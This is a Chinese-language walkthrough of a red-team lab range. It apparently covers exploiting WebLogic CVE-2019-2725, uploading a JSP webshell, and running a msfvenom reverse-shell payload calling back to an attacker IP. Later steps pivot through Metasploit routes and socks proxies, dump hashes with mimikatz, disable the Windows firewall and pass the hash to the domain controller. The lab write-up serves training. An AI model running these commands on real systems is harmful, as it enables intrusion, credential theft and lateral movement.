

我们可以用weblogic漏洞扫描工具扫一下

python WeblogicScan.py 192.168.111.80 7001

看到扫出后台路径访问一下

192.168.111.80:7001/console

尝试弱密码爆破

不行

在weblogicscan扫描的时候有很多的漏洞可以利用



这里我们使用CVE-2019-2725





用msf

search cve-2019-2725

就一个 用就完事了

呃 不行 连不上

用工具吧



上传一个jsp木马





哥斯拉连接

内网

msf上线

上线哥斯拉后我们就可以上线msfl



msf先生成一个木马

msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.111.128 LPORT=1234 -f exe -o /hacker.exe



哥斯拉上传到目标主机



msf监听

use exploit/multi/handlerset payload windows/x64/meterpreter_reverse_tcpset lhost 192.168.111.128set lport 1234

run

哥斯拉运行木马文件

上线



尝试getsystem

失败



socks代理扫描内网

先把他放到后台

然后添加一个10.10.10.0/24段的路由

route add 10.10.10.0 255.255.255.0 1route print

使用socks路由把msf带入内网,需要在proxychains.conf里面添加路由



use auxiliary/server/socks_proxyset version 4arun

arp探测内网存活主机



use post/windows/gather/arp_scannerset RHOSTS 10.10.10.0/24set SESSION 1exploit

看到扫到内网ip

nmap扫下这两个ip

但是什么都没扫出来

永恒之蓝

端口开放了455

打一下永恒之蓝呢

扫描一下能不能够通过漏洞直接进行横向移动



use auxiliary/scanner/smb/smb_ms17_010set rhost 10.10.10.0/24set threads 5run

确实有永恒之蓝,打一下,但是会话不能产生



CS上线

这样的话我们就把会话转接给CS

使用payload-inject把msf的对话派生给cs

use exploit/windows/local/payload_injectset PAYLOAD windows/meterpreter/reverse_httpset DisablePayloadHandler trueset LHOST 192.168.111.128set LPORT 5555set SESSION 1run



开CS服务器

客户端连接

CS开监听

呃好像有点问题

那就msf转会话给cs吧

上线

提权

直接cs脚本梼杌

使用ms014-058进行提权成功

获得system权限

run mimikatz抓下hash

关闭防火墙

shell netsh advfirewall show all state //查看防火墙状态

shell netsh advfirewall set allprofile state off //关闭防火墙

横向移动

还是用hash传递攻击吧

DC上线

且权限为system

红日3

环境配置

和上面的差不多

网卡2–>93网段

再将所有机器全部开机

web-centos要重启一下网卡

拓扑图

因为是黑盒测试

所以没有密码

目标是拿到域控中的一份重要文件

攻击

外网

还是扫描吧



sudo nmap -PR 10.0.0.0/24

看到有VM的ip

确定这是我们需要的地址

具体扫下

